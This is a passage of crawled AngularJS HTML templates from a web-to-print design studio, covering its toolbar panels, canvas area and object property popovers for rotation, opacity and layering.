      <ul class="action-tools list-inline" ng-if="(topPanelTools | filter:{position:'left'}).length !== 0" ng-init="panelTools = (topPanelTools | filter:{position:'left'}); isIpadMenu=false; isMobileMenu=false;" ng-include src="'topPanelTemplate'"></ul>
      <!-- <ul class="action-tools list-unstyled hidden-lg d-none d-md-block" ng-if="(topPanelTools | filter:{isIpadMenu: true, position:'left'}).length !== 0" ng-init="panelTools = (topPanelTools | filter:{isIpadMenu: true, position:'left'})" ng-include src="'topPanelIpadMenuTemplate'"></ul> -->

    </div>
    <div class="top-center col-auto col-lg px-0 mr-auto ml-md-auto">
      <ul class="action-tools list-inline d-md-none" ng-if="((topPanelTools | filter:{visibility:'show'}).length > 0) && (isMobileScreen && (topPanelTools | filter:{isMobileMenu: true}).length !== 0)" ng-init="panelTools = (topPanelTools | filter:{isMobileMenu: true})" ng-include src="'topPanelMobileMenuTemplate'"></ul>
      <ul class="action-tools list-inline" ng-if="((topPanelTools | filter:{visibility:'show'}).length > 0) && ( (topPanelTools | filter:{position:'center', displayLocation: '!left'}).length !== 0)" ng-init="panelTools =  (topPanelTools | filter:{position:'center', displayLocation: '!left'}); isIpadMenu=false; isMobileMenu=false;" ng-include src="'topPanelTemplate'"></ul>
      <ul class="action-tools list-inline d-none d-md-inline-block d-xl-none" ng-if="((topPanelTools | filter:{visibility:'show'}).length > 0) && (isIpadOrTabletScreen && (topPanelTools | filter:{isIpadMenu: true, visibility: 'show'}).length !== 0)" ng-init="panelTools = (topPanelTools | filter:{isIpadMenu: true})" ng-include src="'topPanelIpadMenuTemplate'"></ul>
      <button ng-if="appConfiguration.mobileLeftMenuOption.hideToolButton !== true" class="btn btn-secondary tools-btn d-md-none" ng-class="{'tools-btn-open': isLeftPanelCollapse, 'tools-btn-close': !isLeftPanelCollapse }" ng-click="toggleLeftPanel()">
		    <span>{{ appConfiguration.labels.STUDIO_TOP_PANEL_LABEL_TOOLS }} <i class="far" ng-class="{'fa-chevron-down': isLeftPanelCollapse, 'fa-chevron-up': !isLeftPanelCollapse }"></i>
				</span>
		</button>
    </div>
    <div class="top-right col-auto px-0">
      <!-- <ul class="action-tools list-unstyled hidden-sm hidden-md hidden-lg" ng-if="(topPanelTools | filter:{isMobileMenu: true, position:'right'}).length !== 0" ng-init="panelTools = (topPanelTools | filter:{isMobileMenu: true, position:'right'})" ng-include src="'topPanelMobileMenuTemplate'"></ul> -->
      <ul class="action-tools list-unstyled float-right" ng-if="(topPanelTools | filter:{position:'right'}).length !== 0" ng-init="panelTools = (topPanelTools | filter:{position:'right'}); isIpadMenu=false; isMobileMenu=false;" ng-include src="'topPanelTemplate'"></ul>
      <!-- <ul class="action-tools list-unstyled hidden-lg d-none d-md-block" ng-if="(topPanelTools | filter:{isIpadMenu: true, position:'right'}).length !== 0" ng-init="panelTools = (topPanelTools | filter:{isIpadMenu: true, position:'right'})" ng-include src="'topPanelIpadMenuTemplate'"></ul> -->
    </div>
</div>
<script type="text/ng-template" id="TemplateNotePopover.html">
  <div class="tool-group">
   <div class="border-box property-text-shadow">
     <div class="form-group mb-0">
       <textarea ng-model="templateNotes.tmpNote" class="w-100" rows="3"></textarea>
       <button type="button" class="btn btn-primary mt-2" ng-click="templateNotes.templateSaveNote();">{{appConfiguration.labels.STUDIO_COMMON_BUTTON_LABEL_OK}}</button>
     </div>
    </div>
  </div>
</script>
</div>
<!-- end top area -->


--- FILE ---
content_type: text/html
request_url: https://printonline.snap.com.au/studio/Theme/tealGreen/Templates/leftPanel.html?1011
body_size: 2260
content:
<div ng-controller="leftPanelCtrl" class="studio_left_panel">
    <ul ng-class="{'d-none': appConfiguration.studioType=='block' && ( paragraphPanel.paragraphs.length == 0 || imagePanel.images.length == 0 || paragraphPanel.activeParagraphBlocks == 0 || imagePanel.activeImageBlocks === undefined) && !isMobileScreen }" uib-collapse="isLeftPanelCollapse" class="personalize-tools list-unstyled" ng-if="(leftPanelTools | filter:{visibility:'show'}).length > 0">
        <li ng-repeat="leftPanelTool in leftPanelTools | orderBy : 'sortOrder' | filter : {'visibility':'show'}" ng-class="{active: ((currentLeftTool.virtualPanel === undefined && currentLeftTool.key == leftPanelTool.key) || (currentLeftTool.virtualPanel !== undefined && currentLeftTool.virtualPanel == leftPanelTool.key))}">
            <button ng-class="leftPanelTool.toolSubClass" ng-click="leftPanelTool.onClick(leftPanelTool)">
                <span class="tool-icon">
                    <i ng-class="leftPanelTool.toolIcon"></i>
                </span>

                <span class="tool-text" ng-class="leftPanelTool.toolTextClass">{{ leftPanelTool.toolText }}</span>
            </button>
        </li>
        <li class="info-text-area mt-1 d-none d-xl-block text-right" ng-if="(appConfiguration.topPanelTools.templateNote.visibility | lowercase) !== 'hide' && appConfiguration.topPanelTools.templateNote.displayLocation === 'left'">
            <a class="more-help btn btn-secondary btn-sm px-1" title="{{ appConfiguration.topPanelTools.templateNote.toolText }}" tooltip-placement="bottom" uib-popover-template="'{{ appConfiguration.topPanelTools.templateNote.template }}'" popover-is-open="templateNotes.model" popover-trigger="'outsideClick'" popover-placement="right" popover-title="{{ appConfiguration.topPanelTools.templateNote.toolText }}" popover-class="notes-popover" popover-append-to-body="true">
              <i class="{{ appConfiguration.topPanelTools.templateNote.toolIcon }}"></i> {{appConfiguration.topPanelTools.templateNote.toolText}}
            </a>
        </li>
        <li class="info-text-area d-none d-xl-flex justify-content-center mt-auto" ng-if="((appConfiguration.topPanelTools.intro.visibility | lowercase) !== 'hide' && appConfiguration.topPanelTools.intro.displayLocation === 'left') || ((appConfiguration.topPanelTools.help.visibility | lowercase) !== 'hide' && appConfiguration.topPanelTools.help.displayLocation === 'left')">
            <a class="more-help btn border-light text-light btn-sm " ng-if="(appConfiguration.topPanelTools.help.visibility | lowercase) !== 'hide' && appConfiguration.topPanelTools.help.displayLocation === 'left'" uib-tooltip="{{appConfiguration.labels.STUDIO_LEFT_PANEL_LABEL_HELP}}" tooltip-placement="top" ng-click="openHelp()">
                <i class="fas fa-question fa-md"></i>
            </a>
            <a class="more-help btn border-light text-light btn-sm ml-1" ng-if="(appConfiguration.topPanelTools.intro.visibility | lowercase) !== 'hide' && appConfiguration.topPanelTools.intro.displayLocation === 'left'" uib-tooltip="{{appConfiguration.labels.STUDIO_LEFT_PANEL_LABEL_INTRO}}" tooltip-placement="top" onclick="openIntroGuide('main')">
                <i class="{{ appConfiguration.topPanelTools.intro.toolIcon }} fa-md"></i>
            </a>
        </li>
        <li class="selectedTab"><span></span><span></span></li>
    </ul>
    <div uib-collapse="isLeftPanelCollapse" class="clearfix d-none d-lg-block d-xl-none" ></div>
    <div uib-collapse="isLeftPanelCollapse" class="personalize-panel {{profilePersonalizationData.leftPanelClass}}" ng-show="currentLeftPanel !== undefined">
        <p class="back-button text-right mb-0 pt-1 px-2" ng-if="currentLeftTool.virtualPanel !== undefined && currentLeftTool.virtualPanel !== 'artLayout' && currentLeftTool.virtualPanel !== 'QRCode'">
            <button class="btn btn-link" ng-click="selectLeftPanelTab(currentLeftTool.virtualPanel)">
                <i class="far fa-arrow-left pr-1"></i> {{ appConfiguration.labels.STUDIO_COMMON_LABEL_BOX_BACK }}
            </button>
        </p>
        <div class="visible-xs preview-btn">
          <button ng-if="isMobileScreen &&  currentLeftPanel && appConfiguration.studioType=='block'" class="btn btn-primary" ng-click="toogleActiveTool();updateBlockPreview()">{{appConfiguration.labels.STUDIO_BLOCK_UPDATE_PREVIEW}}</button>
        </div>

      <script type="text/ng-template" id="profilePersonalization.html">
        <ui-select class="mb-2" ng-if="profilePersonalizationData.departments.length > 0" ng-model="profilePersonalizationData.selectedDepartment" theme="selectize" skip-focusser="true" title="{{ appConfiguration.labels.STUDIO_PROFILE_PERSONALIZ_SELECT_DEPARTMENT_OPTION }}" on-select="profilePersonalizationData.selectedProfile = undefined; updateProfileData();">
            <ui-select-match placeholder="{{ appConfiguration.labels.STUDIO_PROFILE_PERSONALIZ_SELECT_DEPARTMENT_OPTION }}">{{$select.selected.departmentName}}</ui-select-match>
            <ui-select-no-choice>{{ appConfiguration.labels.STUDIO_COMMON_NO_CHOICE_FOUND_MESSAGE }}</ui-select-no-choice>
            <ui-select-choices repeat="department in profilePersonalizationData.departments | filter: {departmentName: $select.search}">
                <div ng-bind-html="department.departmentName | highlight: $select.search"></div>
            </ui-select-choices>
        </ui-select>

        <ui-select ng-model="profilePersonalizationData.selectedProfile" theme="selectize" skip-focusser="true" title="{{ appConfiguration.labels.STUDIO_PROFILE_PERSONALIZ_SELECT_PROFILE_OPTION }}" on-select="updateProfileData()">
            <ui-select-match placeholder="{{ appConfiguration.labels.STUDIO_PROFILE_PERSONALIZ_SELECT_PROFILE_OPTION }}" >{{$select.selected.profileTitle}}</ui-select-match>
            <ui-select-no-choice>{{ appConfiguration.labels.STUDIO_COMMON_NO_CHOICE_FOUND_MESSAGE }}</ui-select-no-choice>
            <ui-select-choices group-by="'categoryName'" repeat="profile in profilePersonalizationData.profiles | filter: {profileTitle: $select.search} | filter: {departmentId: profilePersonalizationData.selectedDepartment.departmentId !== undefined ? profilePersonalizationData.selectedDepartment.departmentId : undefined} : true">
                <div ng-bind-html="profile.profileTitle | highlight: $select.search"></div>
            </ui-select-choices>
        </ui-select>
      </script>

        <!--personalize-text-panel-->
        <div class="personalize-text-panel personalize-tool-content" ng-class="leftPanelCtrlData.toolContentClass.paragraph" disable-animate ng-include src="leftPanelTemplate.paragraph"></div>
        <!--End personalize-text-panel-->

        <!--personalize-image-panel-->
        <div class="personalize-image-panel personalize-tool-content" ng-class="leftPanelCtrlData.toolContentClass.images" ng-include src="leftPanelTemplate.images"></div>
        <!--End personalize-image-panel-->

        <!--personalize-background-panel-->
        <div class="personalize-background-panel personalize-tool-content" ng-class="leftPanelCtrlData.toolContentClass.background" ng-include src="leftPanelTemplate.background"></div>
        <!--End personalize-background-panel-->

        <!--personalize-shape-panel-->
        <div class="personalize-shape-panel personalize-tool-content" ng-class="leftPanelCtrlData.toolContentClass.shapes" ng-include src="leftPanelTemplate.shapes"></div>
        <!--End personalize-shape-panel-->

        <!--personalize-template-panel-->
        <div class="personalize-template-panel personalize-tool-content" ng-class="leftPanelCtrlData.toolContentClass.templates" ng-include src="leftPanelTemplate.templates"></div>
        <!--End personalize-template-panel-->

        <!-- personalize-promotional-product-options -->
        <div class="personalize-shape-panel personalize-tool-content" ng-class="leftPanelCtrlData.toolContentClass.promotionalProductOptions" ng-include src="leftPanelTemplate.promotionalProductOptions"></div>
        <!-- End personalize-promotional-product-options -->

         <!--personalize-text-panel for blockpdf template-->
        <div class="personalize-text-panel personalize-tool-content {{leftPanelCtrlData.toolContentClass.blockParagraph}}" ng-class="leftPanelCtrlData.toolContentClass.blockParagraph" ng-include src="leftPanelTemplate.blockParagraph"></div>
        <!--End personalize-text-panel-->

        <!--personalize-template-panel-->
        <div class="personalize-image-panel personalize-tool-content" ng-class="leftPanelCtrlData.toolContentClass.blockImages" ng-include src="leftPanelTemplate.blockImages"></div>
        <!--End personalize-template-panel-->

        <!-- personalize-clipart-options -->
        <div class="personalize-clipart-panel personalize-tool-content" ng-class="leftPanelCtrlData.toolContentClass.clipart" ng-include src="leftPanelTemplate.clipart"></div>
        <!-- End personalize-clipart-options -->

        <!--personalize-month-layout-panel-->
        <div class="personalize-monthLayouts-panel personalize-tool-content" ng-class="leftPanelCtrlData.toolContentClass.monthLayouts" ng-include src="leftPanelTemplate.monthLayouts"></div>
        <!--End personalize-month-layout-panel-->

        <!--personalize-page-layouts-panel-->
        <div class="personalize-pageLayouts-panel personalize-tool-content" ng-class="leftPanelCtrlData.toolContentClass.pageLayouts" ng-include src="leftPanelTemplate.pageLayouts"></div>
        <!--End personalize-page-layouts-panel-->

        <!--personalize-Event-panel-->
        <div class="personalize-event-panel personalize-tool-content" ng-class="leftPanelCtrlData.toolContentClass.calendarEvents" ng-include src="leftPanelTemplate.calendarEvents"></div>
        <!--End personalize-template-panel-->

        <button ng-if="isMobileScreen && currentLeftPanel" class="btn btn-square close-panel" ng-click="toogleActiveTool()"><i class="far fa-arrow-up"></i></button>
        <div class="left-bottom text-center text-xl-left">
      <a class="more-help btn btn-secondary btn-sm d-none d-xl-inline-block" ng-click="openHelp()" ng-if="(appConfiguration.topPanelTools.help.visibility | lowercase) !== 'hide' && appConfiguration.topPanelTools.help.displayLocation === 'leftBottom'">
            <i class="fas fa-question color-primary"></i>
            {{appConfiguration.labels.STUDIO_LEFT_PANEL_LABEL_HELP}}
          </a>
      <a class="more-help btn btn-secondary btn-sm mx-0 d-none d-xl-inline-block" onclick="openIntroGuide('main')" ng-if="(appConfiguration.topPanelTools.intro.visibility | lowercase) !== 'hide' && appConfiguration.topPanelTools.intro.displayLocation === 'leftBottom'">
              <i class="{{ appConfiguration.topPanelTools.intro.toolIcon }} color-primary"></i>
              {{appConfiguration.labels.STUDIO_LEFT_PANEL_LABEL_INTRO}}
          </a>
      <button class="btn btn-primary mt-2 mr-2 btn-sm float-xl-right" ng-click="openCalendarStartMonthChangePopup()" ng-if="appConfiguration.product.type === 'calendar' && appConfiguration.studioType === 'normal' && ((appConfiguration.isAdmin !== true && appConfiguration.product.calendarProductDetails.editableStartMonth === true) || (appConfiguration.isAdmin === true))">{{appConfiguration.labels.STUDIO_CALENDAR_CHANGE_START_MONTH}}</button>
    </div>
    </div>
</div>


--- FILE ---
content_type: text/html
request_url: https://printonline.snap.com.au/studio/Templates/centerPanel.html?1011
body_size: 2058
content:
<div ng-controller="centerPanelCtrl" ng-click="disabledPanning($event); deSelectBackground($event);">
    <div class="studio_center_panel">
      <div class="propertyPanel layes" ng-include src="layerTemplate" ng-class="{'show': layerPanel.isActive() }" panel-draggable="appConfiguration.layerPanel"></div>
      <div class="propertyPanel objectPropertyPanel {{ (appConfiguration.propertyPanel.fix == true) ? 'fixed-property-panel' : ((appConfiguration.propertyPanel.fix == false && appConfiguration.propertyPanel.minimal == true) ? 'floating-minimal-property-panel' : 'floating-property-panel') }}" panel-draggable="appConfiguration.propertyPanel" ng-show="controlTemplate">
          <div class="card">
              <div class="card-header d-none d-md-block">{{controlTemplate.name}}</div>
              <div class="card-body">
                  <div ng-include src="controlTemplate.current"></div>
                  <div ng-include src="controlTemplate.shape"></div>
                  <div ng-include src="controlTemplate.activeObject" class="ml-auto"></div>
              </div>
          </div>
      </div>
      <div class="propertyPanel rightPanel" style="left:70px;" class="horizontal-collapse" uib-collapse="rightPanelTemplate === undefined" horizontal>
          <div class="card">
              <div class="card-header">{{ rightPanelTemplate.title }}<a class="btn btn-clear float-right" ng-click="closeRightPanel()"><i class="far fa-times"></i></a></div>
              <div class="card-body">
                  <div ng-include src="rightPanelTemplate.src"></div>
              </div>
          </div>
      </div>
    	<div class="canvas_panel">
            <div ops-loader="centerPanelLoader">
                    <div rx-draggable="dragoptions" rx-canvas-object="rxCanvasObject" class="rx-canvas" ng-class="{'promotional-product': (appConfiguration.product.type === 'promotional'), 'transparent-background': appConfiguration.config.bgImageTransparency === true && appConfiguration.product.type !== 'promotional'}" ng-style="promotionalProductStyle" rx-is-drop="appConfiguration.config.enableDragAndDrop" rx-drop="rxObjectDropped(item)">
                        <img class="promotional-product-image" ng-src = "{{promotionalProductImage}}"  ng-if="appConfiguration.product.type === 'promotional' && promotionalProductImage" imageonload="onPropmotionaProductLoad()">
                        <div class="drawing-area">
                          <canvas id="{{activeCanvas}}" style="z-index:1;"></canvas>
                          <div class="safe-area-warning floating-button" ng-if="activeObject.outOfCanvasWarningDetails.show === true" ng-style="{left: activeObject.outOfCanvasWarningDetails.left , top: activeObject.outOfCanvasWarningDetails.top}">
                              <img tooltip-placement="bottom" uib-tooltip="{{ appConfiguration.labels.STUDIO_OBJECT_OUT_OF_SAFE_AREA_WARNING_MESSAGE }}" ng-src="{{ uri.path.Content }}images/warningIcon.svg" height="25" width="25">
                          </div>
                          <div class="safe-area-warning floating-button" ng-if="activeObject.imageResolutionIcon.show === true" ng-style="{left: activeObject.imageResolutionIcon.left , top: activeObject.imageResolutionIcon.top}">
                            <div class="image-info" ng-if="(appConfiguration.config.imageQuality.enabled && (appConfiguration.config.imageQuality.position === 'canvas' || appConfiguration.config.imageQuality.position === 'both')) && imageQuality && (imageQuality === 'medium' || imageQuality === 'low')">
                                <span class="img-alert">
                                  <span ng-switch="imageQuality">
                                    <span ng-switch-when="medium" uib-tooltip="{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_LABEL_QUALITY_MEDIUM }}" tooltip-placement="bottom">
                                      <i class="far fa-check-circle text-warning fa-2x"></i>
                                    </span>
                                    <span ng-switch-when="low" uib-tooltip="{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_LABEL_QUALITY_LOW }}" tooltip-placement="bottom">
                                      <i class="far fa-check-circle text-danger fa-2x"></i>
                                    </span>
                                  </span>
                                </span>
                              </div>
                          </div>
                          <div class="floating-button object-selection-controls" ng-if="appConfiguration.studioType !== 'block' && activeObject.isContainCalendarObject === false && activeObject.objectsControlIcon.show === true && appConfiguration.product.type !== 'canvas' && activeObject.isRemovable === true && placeHoderTypes.indexOf('monthPlaceHolder') === -1 && placeHoderTypes.indexOf('weekPlaceHolder') === -1" ng-style="{left: activeObject.objectsControlIcon.left, top: activeObject.objectsControlIcon.top}">
                            <span ng-click="commonRemove()">
                                <i class="fal fa-trash-alt text-danger font-lg"></i>
                            </button>
                          </div>
                        </div>
                  </div>
            </div>
        </div>
    </div>
    <div class="propertyPanel pageOptionPanel" style="bottom:0px;" ng-if="appConfiguration.isAdmin && appConfiguration.studioType === 'normal'">
        <div class="card">
            <div class="card-header" ng-click="showPageOptionPanel = !showPageOptionPanel;"><i class="rxicon rxicon-settings font-lg"></i></div>
           <div class="card-body" ng-show="showPageOptionPanel">
                <ul class="list-inline common-property-btn property-btn">
                    <li class="list-inline-item">
                      <button class="btn btn-square" ng-click="page.isLock = !page.isLock; pageModified();" ng-class="{ active: page.isLock === true }" uib-tooltip="{{ page.isLock !== true ? appConfiguration.labels.STUDIO_LABEL_LOCK_PAGE : appConfiguration.labels.STUDIO_LABEL_UNLOCK_PAGE }}" tooltip-placement="top">
                          <i class="far" ng-class="{'fa-lock': page.isLock === true, 'fa-unlock': page.isLock !== true}"></i>
                      </button>
                    </li>
                </ul>
            </div>
        </div>
    </div>
    <div modal-show="showDialog" class="modal fade" style="z-index:1049">
      <div class="modal-dialog modal-lg">
        <div class="modal-content">
          <div class="modal-header py-0 px-3">
            <h4 class="modal-title pt-2">{{ appConfiguration.labels.STUDIO_DESIGN_FROM_SVG_POPUP_HEADING }}</h4>
            <button type="button" class="close" data-dismiss="modal">&times;</button>
          </div>
          <div class="modal-body">
            <div class="row">
              <div class="col-sm svg-image-preview">
                <div fine-uploader="fineUploaderOption" class="opsImageUploadSelector"></div>
              </div>
              <div class="col-sm svg-font-list">
                <ul class="list-group list-group-flush" ng-if="svgUploadDetails.fonts.length > 0">
                  <li class="list-group-item d-flex justify-content-between align-items-center px-0 font-lg" ng-repeat="fontDetails in svgUploadDetails.fonts">
                    {{fontDetails.font}}
                    <!-- <i class="far fa-check-circle text-success" ng-if="fontDetails.exist"></i> -->
                    <span class="text-danger" ng-if="!fontDetails.exist">{{ appConfiguration.labels.STUDIO_DESIGN_FROM_SVG_LABEL_MISSING_FONTS }}</span>
                  </li>
                </ul>
              </div>
            </div>
          </div>
          <div class="modal-footer border-top">
            <button type="button" class="btn btn-primary" ng-click="loadDesignFromSVG()">{{ appConfiguration.labels.STUDIO_DESIGN_FROM_SVG_LABEL_IMPORT }}</button>
            <button type="button" class="btn btn-link" data-dismiss="modal">{{ appConfiguration.labels.STUDIO_COMMON_BUTTON_LABEL_CLOSE }}</button>
          </div>
        </div>
      </div>
    </div>
</div>


--- FILE ---
content_type: text/html
request_url: https://printonline.snap.com.au/studio/Templates/CenterPanel/FixPanel/Partials/common.html?1011
body_size: 3268
content:
<div ng-init="initCommonControl()" class="d-flex common-property">
<div class="list-inline common-property-btn property-btn d-inline-flex float-left mr-1" ng-if="activeObject.type !== 'activeSelection' && appConfiguration.isAdmin && isNotBackgroundImage === true">
	<button class="btn btn-link" uib-popover-template="'lockObject.html'" popover-placement="auto {{ isMobileScreen === true ? 'top' : 'bottom' }}" popover-trigger="'outsideClick'">
		<i class="far fa-cog font-xl"></i>
	</button>
</div>
<div ng-if="(activeObject.isRemovable === true || isNotBackgroundImage === false) && placeHoderTypes.indexOf('monthPlaceHolder') === -1 && placeHoderTypes.indexOf('weekPlaceHolder') === -1">
	<button  class="btn btn-link lock-position" ng-if= "((activeObject.type === 'activeSelection' || isGroupObject) && activeObject.isContainCalendarObject === false && isNotBackgroundImage === true)" ng-click="groupUngroup()" uib-tooltip="{{ isGroupObject === true ? appConfiguration.labels.STUDIO_COMMON_PROPERTY_LABEL_UNGROUP : appConfiguration.labels.STUDIO_COMMON_PROPERTY_LABEL_GROUP }}" tooltip-placement="bottom">
		<i class = "far font-xl mr-1 align-middle {{isGroupObject === true ? 'fa-object-ungroup' : 'fa-object-group'}}"></i>
		<span class="align-middle">{{isGroupObject === true ? appConfiguration.labels.STUDIO_COMMON_PROPERTY_LABEL_UNGROUP : appConfiguration.labels.STUDIO_COMMON_PROPERTY_LABEL_GROUP}}</span>
	</button>
	<button ng-if="appConfiguration.config.objectPositionLock === true && activeObject.type !== 'activeSelection' && activeObject.temporaryData !== undefined && activeObject.temporaryData.movable !== false"class="btn btn-link lock-position" ng-click="togglePositionLock()" ng-class="{ active: !activeObject.movable }"  uib-tooltip="{{ activeObject.movable ? appConfiguration.labels.STUDIO_COMMON_PROPERTY_LABEL_LOCK : appConfiguration.labels.STUDIO_COMMON_PROPERTY_LABEL_UNLOCK }}" tooltip-placement="bottom">
		<i class="rxicon font-xl align-middle mr-1" ng-class="{'rxicon-position-unlock': !activeObject.movable, 'rxicon-position-lock': activeObject.movable}"></i>
		<span class="align-middle">{{ activeObject.movable ? appConfiguration.labels.STUDIO_COMMON_PROPERTY_LABEL_LOCK : appConfiguration.labels.STUDIO_COMMON_PROPERTY_LABEL_UNLOCK }}</span>
	</button>
</div>
<div ng-if="isNotBackgroundImage === true && enableToggleSection && activeObject.type !== 'activeSelection'">
	<button class="btn btn-link" ng-click="toggleSection()" ng-if='appConfiguration.studioType === "normal" && appConfiguration.product.type === "photobook"' uib-tooltip="{{ appConfiguration.labels.STUDIO_PHOTOBOOK_TOOLTIP_SPAN_ONAJECT }}"
        tooltip-placement="bottom">
		<i class="font-xl rxicon" ng-class="{ 'rxicon-section-common': (activeObject.clipName !== undefined && activeObject.clipName !== 'common'), 'rxicon-section-left': (activeObject.clipName === undefined || activeObject.clipName === 'common')  }"></i>
	</button>
</div>
<div class="collapse d-flex" ng-class="{'mobile-dropdown': activeObject.type !== 'activeSelection', 'background-image-more': isNotBackgroundImage === false}">
	<button ng-if="activeObject.isMovable === true && isNotBackgroundImage === true" uib-popover-template="'RotatePopover.html'" popover-placement="auto {{ isMobileScreen === true ? 'top' : 'bottom' }}" popover-trigger="'outsideClick'" type="button" class="btn btn-link " uib-tooltip="{{ appConfiguration.labels.STUDIO_COMMON_PROPERY_LABEL_ROTATE }}" tooltip-placement="bottom">
		<i class="rxicon rxicon-rotate-right font-xl"></i>
	</button>
	<button uib-popover-template="'OpacityPopover.html'" popover-placement="auto {{ isMobileScreen === true ? 'top' : 'bottom' }}" popover-trigger="'outsideClick'" type="button" class="btn btn-link" uib-tooltip="{{ appConfiguration.labels.STUDIO_COMMON_PROPERY_LABEL_OPACITY }}" tooltip-placement="bottom">
		<i class="rxicon rxicon-opacity font-xl"></i>
	</button>
	<button ng-if="appConfiguration.config.disableTextCustomization === false && isNotBackgroundImage === true && activeObject.isMovable === true" uib-popover-template="'AlignPopover.html'" popover-placement="auto {{ isMobileScreen === true ? 'top' : 'bottom' }}" popover-trigger="'outsideClick'" type="button" class="btn btn-link" uib-tooltip="{{ appConfiguration.labels.STUDIO_COMMON_PROPERY_LABEL_ALIGN }}" tooltip-placement="bottom">
		<i class="rxicon rxicon-align font-xl"></i>
	</button>
	<button ng-if="isNotBackgroundImage === true" uib-popover-template="'ArrangePopover.html'" popover-placement="auto {{ isMobileScreen === true ? 'top' : 'bottom' }}" popover-trigger="'outsideClick'" type="button" class="btn btn-link" uib-tooltip="{{ appConfiguration.labels.STUDIO_COMMON_PROPERY_LABEL_ARRANGE }}" tooltip-placement="bottom">
		<i class="rxicon rxicon-object-back-to-all font-xl"><span class="path1"></span><span class="path2"></span></i>
	</button>
	<a ng-if="isNotBackgroundImage === false" class="btn btn-link"  uib-tooltip="{{ activeObject.angle > 0 ? appConfiguration.labels.STUDIO_IMAGE_PROPERTY_LABEL_ROTATE_LEFT_90 : appConfiguration.labels.STUDIO_IMAGE_PROPERTY_LABEL_ROTATE_RIGHT_90 }}" tooltip-placement="bottom" ng-click="setImageOrientation()" >
		<i class="font-xl " ng-class="{ 'rxicon rxicon-rotate-right' : (activeObject.angle < 90), 'rxicon rxicon-rotate-left' : (activeObject.angle > 0) }" ></i>
	</a>
	<button ng-if="activeObject.isMovable === true" uib-popover-template="'InfoPopover.html'" popover-placement="auto {{ isMobileScreen === true ? 'top' : 'bottom' }}" popover-trigger="'outsideClick'" type="button" class="btn btn-link" uib-tooltip="{{ appConfiguration.labels.STUDIO_COMMON_PROPERY_LABEL_INFO }}" tooltip-placement="bottom">
		<i class="rxicon rxicon-info font-xxl"></i>
	</button>
</div>
<script type="text/ng-template" id="RotatePopover.html">
	<div class="form-row align-items-center justify-content-center" ng-if="activeObject.isMovable === true && (placeHoderTypes.indexOf('monthPlaceHolder') === -1) && (placeHoderTypes.indexOf('weekPlaceHolder') === -1)">
		<div class="col-10 col-md-11 align-self-center rx-range-slider-all-control d-flex flex-wrap justify-content-center rotate-range">
			<span class="range-left px-1">0</span>
			<span class="range-left mx-auto px-2">90</span>
			<span class="range-center ">180</span>
			<span class="range-left mx-auto">270</span>
			<span class="range-right">360</span>
			<input type='range' class="custom-range mt-1 mb-3" ng-change="updateAngle(activeObject.angle, false)" ng-model='activeObject.angle' min="0" max="360" step="1"/>
			<!--<span class="range-value">{{activeObject.angle}}</span>-->
		</div>
		<div class="col-auto">
			<input type="number" class="form-control form-control-lg ml-3" step="1" min="0" max="360" reg-ex-input ng-pattern="/^\d+$/" ng-model="activeObject.angle" on-long-press="updateAngle(activeObject.angle, true)" on-touch-end="updateAngle(activeObject.angle, false)" on-touch-change="updateAngle(activeObject.angle, false)">
		</div>
		<div class="col-auto">
			<a class="btn btn-link btn-sm" ng-click="updateAngle(activeObject.angle, false, 'acw')"><i class="rxicon rxicon-rotate-left fa-2x"></i></a>
			<a class="btn btn-link btn-sm" ng-click="updateAngle(activeObject.angle, false, 'cw')"><i class="rxicon rxicon-rotate-right fa-2x"></i></a>
		</div>
	</div>
</script>
<script type="text/ng-template" id="OpacityPopover.html">
		<div class="form-row justify-content-center rotate-object mb-0" ng-if="(placeHoderTypes.indexOf('monthPlaceHolder') === -1 && placeHoderTypes.indexOf('weekPlaceHolder') === -1)">
			<div class="col-8 align-self-center pr-3">
				<input type='range' class="custom-range opacity-custom-range mr-2" ng-change="updateOpacity(activeObject.opacity, true)" ng-mouseup="updateOpacity(activeObject.opacity, false)" ng-model='activeObject.opacity' min='0' max='1' step='0.1'/>
			</div>
			<div class="col-3">
				<select class="form-control form-control-lg" ng-model="activeObject.opacity"  ng-change="updateOpacity(activeObject.opacity, false)" ng-options="o as o for o in [1,0.9,0.8,0.7,0.6,0.5,0.4,0.3,0.2,0.1,0] | orderBy:'-'"></select>
			</div>
		</div>
</script>
<script type="text/ng-template" id="ArrangePopover.html">
	<div class="d-flex flex-wrap align-items-center">
		<button class="btn btn-link w-25 text-wrap py-0" ng-disabled="appConfiguration.isAdmin === false && activeObject.alwaysOnTop === true" ng-click="bringToFront()" uib-tooltip="{{ appConfiguration.labels.STUDIO_COMMON_PROPERY_TOOLTIP_BRING_FRONT }}" tooltip-placement="bottom">
			<span class="tool-icon pb-2 d-block">
				<i class="rxicon rxicon-object-up-to-all font-lg">
				<span class="path1"></span>
					<span class="path2"></span>
					<span class="path3"></span>
				</i>
			</span>
			<span class="tool-text h-30 d-block">{{ appConfiguration.labels.STUDIO_COMMON_PROPERY_TOOLTIP_BRING_FRONT }}</span>
		</button>
		<button class="btn btn-link w-25 text-wrap py-0" ng-disabled="appConfiguration.isAdmin === false && activeObject.alwaysOnTop === true" ng-click="sendToBack()" uib-tooltip="{{ appConfiguration.labels.STUDIO_COMMON_PROPERY_TOOLTIP_SEND_BACK }}" tooltip-placement="bottom">
			<span class="tool-icon pb-2 d-block">
				<i class="rxicon rxicon-object-back-to-all mx-auto font-lg">
					<span class="path1"></span>
					<span class="path2"></span>
				</i>
			</span>
			<span class="tool-text h-30 d-block">{{ appConfiguration.labels.STUDIO_COMMON_PROPERY_TOOLTIP_SEND_BACK }}</span>
		</button>
		<button class="btn btn-link w-25 text-wrap py-0" ng-disabled="appConfiguration.isAdmin === false && activeObject.alwaysOnTop === true" ng-click="bringForward()" uib-tooltip="{{ appConfiguration.labels.STUDIO_COMMON_PROPERY_TOOLTIP_LAYER_UP }}" tooltip-placement="bottom">
			<span class="tool-icon pb-2 d-block">
				<i class="rxicon rxicon-object-up font-lg">
					<span class="path1"></span>
					<span class="path2"></span>
				</i>
			</span>
			<span class="tool-text h-30 d-block">{{ appConfiguration.labels.STUDIO_COMMON_PROPERY_TOOLTIP_LAYER_UP }}</span>
		</button>
		<button class="btn btn-link w-25 text-wrap py-0" ng-disabled="appConfiguration.isAdmin === false && activeObject.alwaysOnTop === true" ng-click="sendBackwards()" uib-tooltip="{{ appConfiguration.labels.STUDIO_COMMON_PROPERY_TOOLTIP_LAYER_DOWN }}" tooltip-placement="bottom">
